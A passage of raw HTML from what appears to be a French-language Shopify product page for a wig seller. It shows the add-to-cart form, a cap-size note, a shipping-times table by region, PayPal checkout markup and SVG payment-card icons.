                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr-gb/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="7186248138835"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown hidden">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="41459564871763"
                            >
                              Default Title

                              - $99.00
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="41459564871763">
                <input type="hidden" name="product-id" value="7186248138835" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                    
                     

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-7186248138835" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-7186248138835" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr-gb/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="7186248138835"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="41459564871763">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr-gb/cart">Voir le Panier</a> ou <a class="underline" href="/fr-gb/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="GB" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:41459564871763,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="7186248138835" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


